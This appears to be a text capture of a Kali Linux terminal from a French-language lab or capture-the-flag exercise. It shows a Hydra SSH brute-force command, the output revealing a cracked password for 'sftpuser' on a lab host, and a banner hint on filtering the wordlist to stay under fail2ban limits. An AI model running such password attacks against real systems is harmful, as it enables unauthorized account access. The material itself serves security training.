 kali@kali: ~
Fichier Actions Éditer Vue Aide
kali@kali: ~ × kali@kali: ~ ×
APPROS
ISERPMES
RBSRBS
RHODOS
RUMUAS
x4RBJJFS
YPRH28ES
┌──(kali㉿kali)-[~]
└─$ hydra -l sftpuser -P ~/out 10.0.0.20 ssh -s 2221
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-25 16:22:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:1/p:22), ~2 tries per task
[DATA] attacking ssh://10.0.0.20:2221/
[2221][ssh] host: 10.0.0.20   login: sftpuser   password: 20TPR20TNS
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-25 16:22:46
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ssh -p 2221 10.0.0.20
** Hello moi-même **
Note pour plus tard, si jamais j'oublie mon mot de passe...
Il se trouve dans passwords.dic ;) Attention si je les
essaie tous je risque de bloquer mon compte :s
Comme je suis pas mauvais avec grep, si je retire ceux
qui ne terminent pas par 'S' et qui n'ont pas de 'R',
il ne devrait en rester que 12 dans le dictionnaire fourni,
juste en dessous de la limite fail2ban du serveur :D
Sinon je risque de me faire bannir mon IP ou même bloquer
mon compte utilisateur sur le serveur!
Ensuite "online password attack" avec l'outil hydra par exemple.
kali@10.0.0.20's password: